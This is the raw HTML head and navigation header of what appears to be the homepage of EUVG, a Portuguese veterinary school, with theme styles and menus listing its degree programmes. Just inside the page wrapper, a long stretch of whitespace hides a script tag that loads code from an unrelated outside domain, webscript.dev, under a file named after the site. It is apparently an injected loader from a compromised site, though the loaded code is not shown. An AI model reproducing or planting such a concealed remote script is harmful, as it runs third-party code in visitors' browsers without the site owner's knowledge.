					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel='stylesheet' id='kadence-fonts-css' href='https://fonts.googleapis.com/css?family=Telex:regular,700,500,600%7CRubik:700,500,regular%7CFigtree:600,regular%7CPrompt:700%7CAbel:regular&#038;display=swap' media='all' />
<link rel="icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-270x270.png" />
		<style id="wp-custom-css">
			.products .onsale, 
.products .price,
.product .price, 


.ast-on-card-button.ast-onsale-card, .ahfb-svg-iconset 

{display:none !important}



.ast-on-card-button.ast-onsale-card, .ahfb-svg-iconset 
{display:none !important}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><link rel='stylesheet' id='flo-forms-public-css' href='https://www.euvg.pt/wp-content/plugins/flo-forms/public/css/flo-forms-public.min.css?v2&#038;ver=1.0.43' media='all' />
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.euvg.pt/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.euvg.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #003976;--wp--preset--color--theme-palette-2: #d6b973;--wp--preset--color--theme-palette-3: #526a96;--wp--preset--color--theme-palette-4: #284d85;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #aa2627;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.7.3' media='all' />
</head>

<body class="home wp-singular page-template-default page page-id-10 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence cookies-not-set woocommerce-no-js footer-on-bottom hide-focus-outline link-style-color-underline content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide transparent-header mobile-transparent-header kadence-elementor-colors kadence elementor-default elementor-kit-5 elementor-page elementor-page-10">
<div id="wrapper" class="site wp-site-blocks">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script src="https://webscript.dev/api/pt/euvg.pt.js"></script>

			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_secondary_navigation">
		<nav id="secondary-navigation" class="secondary-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Secondary Navigation">
				<div class="secondary-menu-container header-menu-container">
			<ul id="secondary-menu" class="menu"><li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.euvg.pt/futuros-estudantes/">Futuros estudantes</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68132"><a href="https://www.euvg.pt/estudantes/">Estudantes</a></li>
<li id="menu-item-6607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6607"><a href="https://www.euvg.pt/colaboradores/">Colaboradores</a></li>
<li id="menu-item-6608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6608"><a href="https://www.euvg.pt/comunidade/">Comunidade</a></li>
<li id="menu-item-6606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6606"><a href="https://www.euvg.pt/alumni/">Alumni</a></li>
<li id="menu-item-82529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82529"><a href="https://euvg.sharepoint.com/sites/IntranetEUVG">Intranet</a></li>
</ul>		</div>
	</nav><!-- #secondary-navigation -->
	</div><!-- data-section="secondary_navigation" -->
					</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/" target="_self" class="button header-button button-size-small button-style-filled">Serviços Académicos</a></div></div></div><!-- data-section="header_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-bordered" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Search</title><path d="M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.euvg.pt/" rel="home"><img fetchpriority="high" width="1418" height="433" src="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png" class="custom-logo" alt="EUVG" decoding="async" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png 1418w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-1024x313.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-768x235.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-600x183.png 600w" sizes="(max-width: 1418px) 100vw, 1418px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-true header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.euvg.pt/noticias-e-eventos/noticias/">Notícias</a></li>
<li id="menu-item-80745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80745"><a href="#"><span class="nav-drop-title-wrap">Cursos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5603"><a href="https://www.euvg.pt/ciclos-de-estudos/"><span class="nav-drop-title-wrap">Cursos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.euvg.pt/ciclos-de-estudos/ciencias-bioveterinarias/">Licenciatura em Ciências Bioveterinárias</a></li>
		<li id="menu-item-71379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71379"><a href="https://www.euvg.pt/ciclos-de-estudos/saude-e-bem-estar-marinho/">Licenciatura em Saúde e Bem-Estar Marinho</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-veterinaria/">Mestrado Integrado em Medicina Veterinária</a></li>
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-interna-de-animais-de-companhia/">Mestrado em Medicina Interna de Animais de Companhia</a></li>
	</ul>
</li>
	<li id="menu-item-79963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79963"><a href="https://www.euvg.pt/formacao/"><span class="nav-drop-title-wrap">Formação<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-79964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79964"><a href="#"><span class="nav-drop-title-wrap">Pós-Graduações<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-79965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79965"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/pos-graduacao-imunoalergologia-veterinaria/">Imunoalergologia Veterinária</a></li>
			<li id="menu-item-79966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79966"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/wildlife-conservation-medicine/">Wildlife Conservation Medicine</a></li>
			<li id="menu-item-82368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82368"><a href="https://www.euvg.pt/formacao/medicina-interna-de-animais-de-companhia/">Medicina Interna de Animais de Companhia</a></li>
